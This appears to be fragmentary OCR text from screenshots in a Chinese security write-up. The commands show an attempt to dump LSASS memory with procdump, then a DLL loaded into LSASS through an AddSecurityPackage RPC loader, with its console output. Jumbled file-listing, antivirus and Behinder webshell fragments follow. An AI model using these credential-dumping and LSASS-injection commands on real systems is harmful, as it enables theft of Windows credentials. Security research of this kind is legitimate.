 版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\
C:\>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
拒绝访问。
C:\>cd C:\Windows\Temp\demo
C:\Windows\Temp\demo>ssp_rpc_loader.exe C:\Windows\Temp\demo\dlldemo.dll
AddSecurityPackage Raw RPC Example... by @_xpn_
[*] Building RPC packet
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE
C:\Windows\Temp\demo>
半:
Behinder_... SSRFX-ma...
卡巴斯基反病毒软件
360杀毒
360安全卫士12
我的电脑 木马查杀
计算机 本地磁盘 (C:)
搜索 本地磁
打开 包含到库中 共享 兼容性文件 新建文件夹
名称 修改日期 类型 大小
1.bin 2020/3/26 14:58 BIN 文件 49,724 KB
pagefile.sys 2020/3/26 14:51 系统文件 3,145,208...
1.txt 2020/3/26 13:49 文本文档 1 KB
的位置
FREEBUF
Tide安全团队